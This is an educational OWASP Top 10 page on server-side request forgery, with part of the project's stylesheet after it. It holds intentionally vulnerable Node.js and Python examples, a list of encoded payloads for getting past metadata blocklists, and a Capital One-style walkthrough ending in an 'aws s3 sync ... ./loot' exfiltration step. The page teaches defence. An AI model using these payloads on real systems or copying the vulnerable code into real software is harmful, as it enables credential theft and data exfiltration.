
<file: pages/a10-ssrf.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>A10:2021 – Server-Side Request Forgery (SSRF) · OWASP Top 10</title>
    <link rel="stylesheet" href="../css/style.css">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;500;600&display=swap" rel="stylesheet">
</head>
<body>
    <nav class="navbar">
        <div class="nav-container">
            <a href="../index.html" class="logo"><span class="logo-icon">🛡️</span><span>OWASP<span class="logo-accent">Top10</span></span></a>
            <button class="menu-toggle" id="menuToggle"><span></span><span></span><span></span></button>
            <ul class="nav-links" id="navLinks">
                <li><a href="../index.html">Home</a></li>
                <li><a href="../index.html#vulnerabilities">Vulnerabilities</a></li>
                <li><a href="https://owasp.org/Top10/A10_2021-Server-Side_Request_Forgery_%28SSRF%29/" target="_blank" rel="noopener">Official Docs ↗</a></li>
            </ul>
        </div>
    </nav>

    <div class="vuln-page">
        <div class="container">
            <div class="breadcrumb"><a href="../index.html">Home</a> / <a href="../index.html#vulnerabilities">Vulnerabilities</a> / <span>A10</span></div>

            <header class="vuln-hero">
                <span class="vuln-id-large">OWASP-A10:2021</span>
                <h1>Server-Side Request Forgery (SSRF)</h1>
                <p class="lead">SSRF flaws occur whenever a web application is fetching a remote resource without validating the user-supplied URL. The attacker can coerce the server to send a request to an unexpected destination — often inside the internal network or cloud metadata service.</p>
                <div class="vuln-meta-row">
                    <span class="vuln-diff expert">Difficulty: Expert</span>
                    <div class="vuln-tags">
                        <span class="tag">SSRF</span>
                        <span class="tag">Cloud Metadata</span>
                        <span class="tag">Internal Pivot</span>
                    </div>
                </div>
            </header>

            <div class="content-grid">
                <div class="content-main">
                    <section>
                        <h2>Real-World Incidents</h2>
                        <h3>Capital One Breach (2019) — 100M Records via AWS Metadata</h3>
                        <p>A former AWS employee exploited a Server-Side Request Forgery in Capital One's web application firewall. By sending <code>http://169.254.169.254/latest/meta-data/iam/security-credentials/role-name</code> as a URL to the vulnerable endpoint, the application made a request to the AWS Instance Metadata Service from the EC2 instance. The instance's IAM role had overly broad permissions — granting access to 100 million S3 objects containing customer data.</p>
                        <p>The breach cost Capital One <strong>$190 million</strong> in settlements. The same SSRF pattern has been found in dozens of other AWS-hosted applications.</p>

                        <h3>Other Notable Incidents</h3>
                        <ul>
                            <li><strong>Uber Breach (2016)</strong> — SSRF in a marketing site hit <code>http://169.254.169.254/...</code> on the company's cloud instance, dumping credentials. 57 million driver records stolen.</li>
                            <li><strong>GitHub Enterprise (2017)</strong> — Internal server-side request forgery could read internal files and services. Patched within hours of disclosure.</li>
                            <li><strong>Microsoft Power Apps (2021)</strong> — The OData API allowed anonymous users to query internal data sources (see A01). Some endpoints were reachable via SSRF.</li>
                            <li><strong>Shopify Bug Bounty (multiple)</strong> — Researchers consistently find SSRF in Shopify's product image proxy. Several paid $10k-$25k bounties.</li>
                            <li><strong>CloudBleed-related</strong> — Some CloudFlare features that fetched user-supplied URLs were vulnerable to internal SSRF.</li>
                            <li><strong>Yahoo (2014)</strong> — Image processing servers had SSRF; the attacker could access internal admin panels.</li>
                        </ul>
                    </section>

                    <section>
                        <h2>How It Works</h2>
                        <h3>The Basic Pattern</h3>
                        <p>Anywhere an application fetches a remote resource based on user input, you have an SSRF candidate:</p>
                        <ul>
                            <li>Image / avatar / favicon proxy: <code>https://app.com/proxy?url={user-url}</code></li>
                            <li>PDF generation from URL: <code>https://app.com/render?url={page}</code></li>
                            <li>Webhook testing: <code>https://app.com/check?url={webhook}</code></li>
                            <li>Import from URL: <code>https://app.com/import?url={feed}</code></li>
                            <li>OAuth / OIDC callbacks (less common but devastating)</li>
                        </ul>

                        <h3>The Three Targets of an SSRF</h3>
                        <ol>
                            <li><strong>The server itself</strong> — bypass authentication, hit <code>http://localhost/admin</code>, retrieve cloud metadata.</li>
                            <li><strong>Other internal services</strong> — Redis, Elasticsearch, internal admin panels, Kubernetes API server, internal Prometheus, etc.</li>
                            <li><strong>External services</strong> — abuse as an open proxy, scan ports on third parties, attack internal services of a partner network.</li>
                        </ol>

                        <h3>The Cloud Metadata Service — The Juicy Target</h3>
                        <p>Every cloud provider has a special internal IP that returns instance information:</p>
                        <ul>
                            <li>AWS / EC2: <code>169.254.169.254</code> and (newer) <code>169.254.170.2</code> for ECS</li>
                            <li>GCP: <code>metadata.google.internal</code> (also <code>169.254.169.254</code>)</li>
                            <li>Azure: <code>169.254.169.254</code> (with header requirement)</li>
                            <li>DigitalOcean: <code>169.254.169.254</code></li>
                            <li>OpenStack: usually <code>169.254.169.254</code></li>
                        </ul>
                        <p>On AWS, hitting <code>169.254.169.254/latest/meta-data/iam/security-credentials/</code> returns the name of the IAM role attached to the instance. Then hitting <code>.../security-credentials/&lt;role-name&gt;</code> returns temporary AWS keys. With those keys, the attacker can assume the role and access whatever S3 buckets, databases, or services it has access to.</p>
                    </section>

                    <section>
                        <h2>Vulnerable Code Examples</h2>

                        <h3>Example 1: Classic Image Proxy (Node.js)</h3>
                        <div class="code-block">
                            <div class="code-header"><span class="code-lang">Node.js (Express)</span><span>Vulnerable</span></div>
                            <pre><code>// ❌ Fetching a user-supplied URL with no validation
app.get('/proxy', async (req, res) => {
    const url = req.query.url;
    const response = await fetch(url);
    const buffer = await response.arrayBuffer();
    res.contentType(response.headers.get('content-type'));
    res.send(Buffer.from(buffer));
});

// Attacker calls: /proxy?url=http://169.254.169.254/latest/meta-data/
// The application makes the request FROM the EC2 instance
// and returns the metadata response to the attacker.</code></pre>
                        </div>

                        <h3>Example 2: PDF Generation (Python)</h3>
                        <div class="code-block">
                            <div class="code-header"><span class="code-lang">Python (wkhtmltopdf)</span><span>Vulnerable</span></div>
                            <pre><code>import subprocess

@app.route('/pdf')
def generate_pdf():
    url = request.args.get('url')
    # ❌ wkhtmltopdf fetches the URL — but also local file:// URLs!
    # Some versions also support JavaScript, opening XSS in the server
    result = subprocess.run(
        ['wkhtmltopdf', url, '/tmp/out.pdf'],
        capture_output=True, timeout=30
    )
    return send_file('/tmp/out.pdf')

# /pdf?url=file:///etc/passwd   → server returns the system file
# /pdf?url=http://localhost:6379/ → can probe internal services</code></pre>
                        </div>

                        <h3>Example 3: Webhook Tester (Node.js)</h3>
                        <div class="code-block">
                            <div class="code-header"><span class="code-lang">Node.js</span><span>Vulnerable</span></div>
                            <pre><code>// ❌ A tool to test if your webhook works — fetches any URL
app.post('/test-webhook', async (req, res) => {
    const { url } = req.body;
    const result = await fetch(url, { method: 'POST', body: JSON.stringify(req.body) });
    return res.json({ status: result.status });
});

// Attacker can:
// - Hit internal services: { url: 'http://localhost:8080/admin/delete-all' }
// - Probe internal ports: { url: 'http://10.0.0.5:22' } (server-side port scan)
// - Steal cloud metadata: { url: 'http://169.254.169.254/...' }</code></pre>
                        </div>

                        <h3>Example 4: URL Parser Bypass — IPv6, Hex, Octal</h3>
                        <p>Naive "block <code>169.254.169.254</code>" filters are easy to bypass:</p>
                        <div class="code-block">
                            <div class="code-header"><span class="code-lang">Bypass payloads</span><span>Attacker</span></div>
                            <pre><code># All of these resolve to the AWS metadata service:
http://169.254.169.254/
http://[::ffff:a9fe:a9fe]/        # IPv4-mapped IPv6
http://0xa9fea9fe/                 # Hex
http://0251.0376.0251.0376/        # Octal
http://2852039166/                 # Decimal
http://metadata.google.internal/   # GCP name
http://169.254.169.254.nip.io/     # DNS rebinding trick
http://localtest.me/               # Resolves to 127.0.0.1 — used to test SSRF
http://127.0.0.1.xip.io/           # Same trick for localhost
http://[::1]/                      # IPv6 localhost
http://0/                          # Linux: 0.0.0.0
http://127.1/                      # Short form
http://0x7f.0.0.1/                 # Hex octets
http://0177.0.0.1/                 # Octal octets</code></pre>
                        </div>
                    </section>

                    <section>
                        <h2>Attack Walkthrough — Capital One Style</h2>
                        <div class="attack-flow">
                            <div class="attack-step">
                                <div class="step-num">1</div>
                                <div class="step-content"><strong>Find an SSRF surface</strong><p>The WAF or app has a feature that fetches user-supplied URLs. In Capital One's case, the WAF itself had the vulnerable endpoint.</p></div>
                            </div>
                            <div class="attack-step">
                                <div class="step-num">2</div>
                                <div class="step-content"><strong>Test the connection</strong><p>Request <code>http://169.254.169.254/</code>. If the response is something other than a connection error, the application can reach the metadata service.</p></div>
                            </div>
                            <div class="attack-step">
                                <div class="step-num">3</div>
                                <div class="step-content"><strong>Enumerate the IAM role</strong><p>Request <code>http://169.254.169.254/latest/meta-data/iam/security-credentials/</code>. Returns the name of the role attached to the instance (e.g., <code>web-server-role</code>).</p></div>
                            </div>
                            <div class="attack-step">
                                <div class="step-num">4</div>
                                <div class="step-content"><strong>Get the temporary keys</strong><p>Request <code>http://169.254.169.254/latest/meta-data/iam/security-credentials/web-server-role</code>. Returns an <code>AccessKeyId</code>, <code>SecretAccessKey</code>, and <code>Token</code> valid for ~6 hours.</p></div>
                            </div>
                            <div class="attack-step">
                                <div class="step-num">5</div>
                                <div class="step-content"><strong>Configure the AWS CLI with the keys and pivot</strong><p><code>aws configure</code> with the stolen credentials, then <code>aws s3 ls</code> — see all the buckets. <code>aws s3 sync s3://customer-data ./loot</code> — exfiltrate the data.</p></div>
                            </div>
                        </div>
                    </section>

                    <section>
                        <h2>Secure Approach</h2>

                        <h3>1. Network Egress Restrictions</h3>
                        <p>The single most effective mitigation. By default, your application servers should not be able to reach arbitrary IPs.</p>
                        <ul>
                            <li><strong>AWS</strong>: use a Network Firewall, VPC security groups, or NAT gateway that only allows outbound traffic to a known allowlist of external services.</li>
                            <li><strong>Block IMDSv1</strong> and require IMDSv2 (which uses a token in a header, making it harder to exploit via SSRF).</li>
                        </ul>
                        <div class="code-block">
                            <div class="code-header"><span class="code-lang">AWS CLI</span><span>Require IMDSv2</span></div>
                            <pre><code># Disable IMDSv1 on the EC2 instance
aws ec2 modify-instance-metadata-options \
    --instance-id i-1234567890abcdef0 \
    --http-tokens required \
    --http-put-response-hop-limit 1</code></pre>
                        </div>

                        <h3>2. Validate the URL — DNS, scheme, and resolution</h3>
                        <p>If you must allow users to supply URLs, validate them strictly. The validation should resolve the hostname and check the resulting IP against an allowlist (and block list for private ranges).</p>
                        <div class="code-block">
                            <div class="code-header"><span class="code-lang">Node.js (using ssrf-req-filter)</span><span>Secure</span></div>
                            <pre><code>const ssrfFilter = require('ssrf-req-filter');

app.get('/proxy', async (req, res) => {
    const url = req.query.url;
    try {
        // ✅ Resolves the host, checks the IP, blocks private ranges
        const safeUrl = await ssrfFilter(url);
        const response = await fetch(safeUrl);
        res.send(await response.text());
    } catch (err) {
        res.status(400).send('URL not allowed');
    }
});</code></pre>
                        </div>

                        <h3>3. Use a Built-in Safe HTTP Client</h3>
                        <p>Don't roll your own validation. Use a well-tested library.</p>
                        <ul>
                            <li><code>node</code>: <code>ssrf-req-filter</code></li>
                            <li><code>python</code>: <code>ssrf-protect</code>, <code>mitmproxy</code>-based approaches, or <code>httpx</code> with custom transport</li>
                            <li><code>go</code>: <code>safeurl</code></li>
                            <li><code>java</code>: Apache HttpClient with <code>RoutePlanner</code> that blocks private IPs</li>
                        </ul>

                        <h3>4. Disable Unnecessary URL Schemes</h3>
                        <p>Only allow <code>http://</code> and <code>https://</code>. Block <code>file://</code>, <code>gopher://</code>, <code>dict://</code>, <code>ftp://</code>, <code>ldap://</code> at the HTTP client or the URL parser.</p>

                        <h3>5. Handle Redirects Safely</h3>
                        <p>Even if you validate the initial URL, the server might respond with a 302 to <code>http://169.254.169.254/</code>. Always re-validate after redirects — or disable redirects.</p>
                        <div class="code-block">
                            <div class="code-header"><span class="code-lang">Node.js</span><span>Secure</span></div>
                            <pre><code>// ✅ Disable automatic redirects
const response = await fetch(url, { redirect: 'manual' });
if ([301, 302, 303, 307, 308].includes(response.status)) {
    // Re-validate the Location header before following
    const next = await ssrfFilter(response.headers.get('location'));
    return await fetch(next, { redirect: 'manual' });
}</code></pre>
                        </div>
                    </section>

                    <section>
                        <h2>Tools</h2>
                        <div class="tools-grid">
                            <div class="tool-card"><h5>Burp Collaborator</h5><p>Out-of-band interaction server. Detects SSRF even when the response isn't returned.</p></div>
                            <div class="tool-card"><h5>Interactsh (open source)</h5><p>Free alternative to Burp Collaborator. Probes DNS, HTTP, and SMTP for callbacks.</p></div>
                            <div class="tool-card"><h5>SSRFmap</h5><p>Automated SSRF exploitation framework. Supports many bypasses and target services.</p></div>
                            <div class="tool-card"><h5>Gopherus</h5><p>Generates gopher:// payloads to attack internal services (Redis, Memcached, etc.).</p></div>
                            <div class="tool-card"><h5>SwAG (SSRF on AWS Generator)</h5><p>Generates payloads specifically for AWS SSRF scenarios.</p></div>
                            <div class="tool-card"><h5>Canarytokens</h5><p>Quick &amp; free DNS/HTTP tokens to detect when an SSRF is triggered.</p></div>
                        </div>
                    </section>

                    <section id="prevention">
                        <h2>Prevention Checklist</h2>
                        <div class="callout success">
                            <div class="callout-title">✅ Layered Defense</div>
                            <ul style="margin-top: 12px; padding-left: 20px;">
                                <li>Apply network egress filtering: only allow outbound traffic to the specific external services you need.</li>
                                <li>Require IMDSv2 on AWS, equivalent on GCP / Azure.</li>
                                <li>Validate the URL: scheme allowlist, DNS resolution check, IP allowlist / blocklist (block all RFC 1918, link-local, loopback).</li>
                                <li>Disable HTTP redirects, or re-validate after every redirect.</li>
                                <li>Don't expose detailed error messages that reveal internal IPs or services.</li>
                                <li>Limit the IAM role of every instance to the bare minimum (least privilege).</li>
                                <li>For services that don't need to fetch URLs, don't add that capability. Avoid the feature creep.</li>
                            </ul>
                        </div>
                    </section>

                    <section id="labs">
                        <h2>Practice with PortSwigger Labs</h2>
                        <p>PortSwigger's <a href="https://portswigger.net/web-security/ssrf" target="_blank" rel="noopener">SSRF</a> track is fantastic — it goes from a basic IP-spoof bypass all the way to out-of-band detection with OAST servers. Work through them in order; each builds on the bypass technique from the previous one.</p>

                        <h3>Basic SSRF</h3>
                        <ul class="labs-list">
                            <li>
                                <a href="https://portswigger.net/web-security/ssrf/lab-basic-ssrf-against-localhost" target="_blank" rel="noopener">Basic SSRF against the local server</a>
                                <span class="lab-difficulty apprentice">Apprentice</span>
                                <span class="lab-desc">Use the stock-check feature to access an internal admin endpoint.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/ssrf/lab-basic-ssrf-against-backend-system" target="_blank" rel="noopener">Basic SSRF against another back-end system</a>
                                <span class="lab-difficulty apprentice">Apprentice</span>
                                <span class="lab-desc">Hit an internal <code>192.168.0.x</code> admin panel from the public server.</span>
                            </li>
                        </ul>

                        <h3>Filter Bypass</h3>
                        <ul class="labs-list">
                            <li>
                                <a href="https://portswigger.net/web-security/ssrf/lab-ssrf-with-blacklist-filter" target="_blank" rel="noopener">SSRF with blacklist-based input filter</a>
                                <span class="lab-difficulty practitioner">Practitioner</span>
                                <span class="lab-desc">Bypass an IP / domain blocklist with various encoding tricks.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/ssrf/lab-ssrf-with-whitelist-filter" target="_blank" rel="noopener">SSRF with whitelist-based input filter</a>
                                <span class="lab-difficulty practitioner">Practitioner</span>
                                <span class="lab-desc">Abuse a URL-parser inconsistency to access disallowed hosts.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/ssrf/lab-ssrf-filter-bypass-via-open-redirection" target="_blank" rel="noopener">SSRF filter bypass via open redirection</a>
                                <span class="lab-difficulty practitioner">Practitioner</span>
                                <span class="lab-desc">Use an open redirect on an allowed host to pivot to <code>localhost</code>.</span>
                            </li>
                        </ul>

                        <h3>Blind SSRF (Out-of-Band)</h3>
                        <ul class="labs-list">
                            <li>
                                <a href="https://portswigger.net/web-security/ssrf/blind/lab-blind-ssrf-with-out-of-band-detection" target="_blank" rel="noopener">Blind SSRF with out-of-band detection</a>
                                <span class="lab-difficulty practitioner">Practitioner</span>
                                <span class="lab-desc">Trigger a request to Burp Collaborator and detect it via DNS callback.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/ssrf/blind/lab-blind-ssrf-with-shellshock-exploitation" target="_blank" rel="noopener">Blind SSRF with Shellshock exploitation</a>
                                <span class="lab-difficulty expert">Expert</span>
                                <span class="lab-desc">Exploit a Shellshock-flavored internal service to get RCE.</span>
                            </li>
                        </ul>

                        <h3>URL Parsing &amp; Protocol Smuggling</h3>
                        <ul class="labs-list">
                            <li>
                                <a href="https://portswigger.net/web-security/ssrf/lab-ssrf-with-url-parsing-issues" target="_blank" rel="noopener">SSRF via URL parsing issues</a>
                                <span class="lab-difficulty expert">Expert</span>
                                <span class="lab-desc">Exploit the difference between the URL parser and the HTTP client.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/ssrf/lab-ssrf-via-request-splitting" target="_blank" rel="noopener">SSRF via request splitting</a>
                                <span class="lab-difficulty expert">Expert</span>
                                <span class="lab-desc">Smuggle a second request inside the SSRF to bypass the path check.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/ssrf/lab-ssrf-via-crlf-injection" target="_blank" rel="noopener">SSRF via CRLF injection</a>
                                <span class="lab-difficulty expert">Expert</span>
                                <span class="lab-desc">Inject headers via carriage return / line feed characters.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/ssrf/blind/lab-blind-ssrf-via-request-line-injection" target="_blank" rel="noopener">Blind SSRF via request line injection</a>
                                <span class="lab-difficulty expert">Expert</span>
                                <span class="lab-desc">Inject a full request line into the SSRF payload.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/ssrf/lab-ssrf-with-nodejs-url-parser" target="_blank" rel="noopener">SSRF with URL parsing in Node.js</a>
                                <span class="lab-difficulty expert">Expert</span>
                                <span class="lab-desc">Exploit Node's <code>url.parse</code> quirks to hit internal hosts.</span>
                            </li>
                        </ul>

                        <div class="labs-cta">
                            💡 <strong>Tip:</strong> Use Burp Collaborator (built into Burp Pro) or the free <a href="https://github.com/projectdiscovery/interactsh" target="_blank" rel="noopener">Interactsh</a> for the OOB labs. You need an out-of-band server to confirm the SSRF actually fired.
                        </div>
                    </section>
                </div>

                <aside class="sidebar">
                    <h4>On This Page</h4>
                    <ul class="sidebar-toc">
                        <li><a href="#real-incident">Real Incidents</a></li>
                        <li><a href="#how-it-works">How It Works</a></li>
                        <li><a href="#vulnerable-code">Vulnerable Code</a></li>
                        <li><a href="#attack-walkthrough">Attack Walkthrough</a></li>
                        <li><a href="#secure-code">Secure Code</a></li>
                        <li><a href="#prevention">Prevention</a></li>
                        <li><a href="#labs">PortSwigger Labs</a></li>
                    </ul>
                    <div class="sidebar-info">
                        <h4>Quick Facts</h4>
                        <div class="sidebar-info-row"><span class="label">CWE Count</span><span class="value">1 (CWE-918)</span></div>
                        <div class="sidebar-info-row"><span class="label">Top Example</span><span class="value">Capital One 2019</span></div>
                        <div class="sidebar-info-row"><span class="label">Difficulty</span><span class="value">Expert</span></div>
                    </div>
                </aside>
            </div>
        </div>
    </div>

    <footer class="footer"><div class="container"><div class="footer-bottom"><p>© 2025 OWASP Top 10 Educational Project</p></div></div></footer>
    <script src="../js/main.js"></script>
</body>
</html>
</file>
<file: css/style.css>
:root {
    --color-bg: #0a0e1a;
    --color-bg-elevated: #111827;
    --color-bg-card: #1a1f2e;
    --color-bg-card-hover: #232938;
    --color-border: #2a3142;
    --color-border-light: #3a4154;
    --color-text: #e5e7eb;
    --color-text-muted: #9ca3af;
    --color-text-dim: #6b7280;
    --color-accent: #00d9ff;
    --color-accent-glow: rgba(0, 217, 255, 0.15);
    --color-primary: #6366f1;
    --color-primary-glow: rgba(99, 102, 241, 0.2);

    --color-easy: #10b981;
    --color-easy-bg: rgba(16, 185, 129, 0.1);
    --color-medium: #f59e0b;
    --color-medium-bg: rgba(245, 158, 11, 0.1);
    --color-hard: #ef4444;
    --color-hard-bg: rgba(239, 68, 68, 0.1);
    --color-expert: #a855f7;
    --color-expert-bg: rgba(168, 85, 247, 0.1);

    --shadow-sm: 0 1px 2px rgba(0, 0, 0, 0.3);
    --shadow-md: 0 4px 12px rgba(0, 0, 0, 0.4);
    --shadow-lg: 0 20px 40px rgba(0, 0, 0, 0.5);
    --shadow-glow: 0 0 40px var(--color-accent-glow);

    --radius-sm: 6px;
    --radius-md: 10px;
    --radius-lg: 16px;
    --radius-xl: 24px;

    --transition: 0.25s cubic-bezier(0.4, 0, 0.2, 1);
    --container-width: 1200px;
}

* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

html {
    scroll-behavior: smooth;
}

body {
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    background: var(--color-bg);
    color: var(--color-text);
    line-height: 1.6;
    min-height: 100vh;
    overflow-x: hidden;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

a {
    color: var(--color-accent);
    text-decoration: none;
    transition: color var(--transition);
}

a:hover {
    color: #66e7ff;
}

code, pre {
    font-family: 'JetBrains Mono', 'Fira Code', 'Courier New', monospace;
    font-size: 0.9em;
}

.container {
    max-width: var(--container-width);
    margin: 0 auto;
    padding: 0 24px;
}

/* ============ NAVBAR ============ */
.navbar {
    position: sticky;
    top: 0;
    z-index: 100;
    background: rgba(10, 14, 26, 0.85);
    backdrop-filter: saturate(180%) blur(20px);
    -webkit-backdrop-filter: saturate(180%) blur(20px);
    border-bottom: 1px solid var(--color-border);
}

.nav-container {
    max-width: var(--container-width);
    margin: 0 auto;
    padding: 16px 24px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.logo {
    display: flex;
    align-items: center;
    gap: 10px;
    font-size: 1.25rem;
    font-weight: 700;
    color: var(--color-text);
}

.logo-icon {
    font-size: 1.5rem;
}

.logo-accent {
    color: var(--color-accent);
    margin-left: 4px;
}

.nav-links {
    display: flex;
    gap: 32px;
    list-style: none;
}

.nav-links a {
    color: var(--color-text-muted);
    font-weight: 500;
    font-size: 0.95rem;
    transition: color var(--transition);
}

.nav-links a:hover,
.nav-links a.active {
    color: var(--color-text);
}

.menu-toggle {
    display: none;
    flex-direction: column;
    gap: 4px;
    background: none;
    border: none;
    cursor: pointer;
    padding: 8px;
}

.menu-toggle span {
    width: 24px;
    height: 2px;
    background: var(--color-text);
    transition: var(--transition);
    border-radius: 2px;
}

/* ============ HERO ============ */
.hero {
    position: relative;
    padding: 100px 0 80px;
    overflow: hidden;
}

.hero-bg {
    position: absolute;
    inset: 0;
    background:
        radial-gradient(circle at 20% 30%, var(--color-primary-glow) 0%, transparent 50%),
        radial-gradient(circle at 80% 70%, var(--color-accent-glow) 0%, transparent 50%);
    z-index: -1;
}

.hero::before {
    content: '';
    position: absolute;
    inset: 0;
    background-image:
        linear-gradient(var(--color-border) 1px, transparent 1px),
        linear-gradient(90deg, var(--color-border) 1px, transparent 1px);
    background-size: 50px 50px;
    opacity: 0.15;
    z-index: -1;
    mask-image: radial-gradient(ellipse at center, black 0%, transparent 70%);
    -webkit-mask-image: radial-gradient(ellipse at center, black 0%, transparent 70%);
}

.hero-content {
    max-width: 800px;
}

.hero-badge {
    display: inline-block;
    padding: 6px 14px;
    background: var(--color-accent-glow);
    border: 1px solid rgba(0, 217, 255, 0.3);
    border-radius: 999px;
    font-size: 0.85rem;
    color: var(--color-accent);
    font-weight: 500;
    margin-bottom: 20px;
}

.hero h1 {
    font-size: clamp(2.5rem, 6vw, 4.5rem);
    font-weight: 800;
    line-height: 1.1;
    margin-bottom: 20px;
    letter-spacing: -0.03em;
}

.gradient-text {
    background: linear-gradient(135deg, var(--color-accent) 0%, var(--color-primary) 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.hero-subtitle {
    font-size: 1.15rem;
    color: var(--color-text-muted);
    margin-bottom: 40px;
    max-width: 720px;
}

.hero-stats {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 24px;
    margin-bottom: 40px;
    max-width: 640px;
}

.stat {
    display: flex;
    flex-direction: column;
}

.stat-number {
    font-size: 2rem;
    font-weight: 800;
    color: var(--color-accent);
    line-height: 1;
}

.stat-label {
    font-size: 0.85rem;
    color: var(--color-text-muted);
    margin-top: 4px;
}

.hero-actions {
    display: flex;
    gap: 16px;
    flex-wrap: wrap;
}

.btn {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 12px 24px;
    border-radius: var(--radius-md);
    font-weight: 600;
    font-size: 0.95rem;
    transition: all var(--transition);
    cursor: pointer;
    border: 1px solid transparent;
}

.btn-primary {
    background: var(--color-accent);
    color: #0a0e1a;
}

.btn-primary:hover {
    background: #33e1ff;
    transform: translateY(-2px);
    box-shadow: 0 10px 30px var(--color-accent-glow);
    color: #0a0e1a;
}

.btn-secondary {
    background: var(--color-bg-card);
    color: var(--color-text);
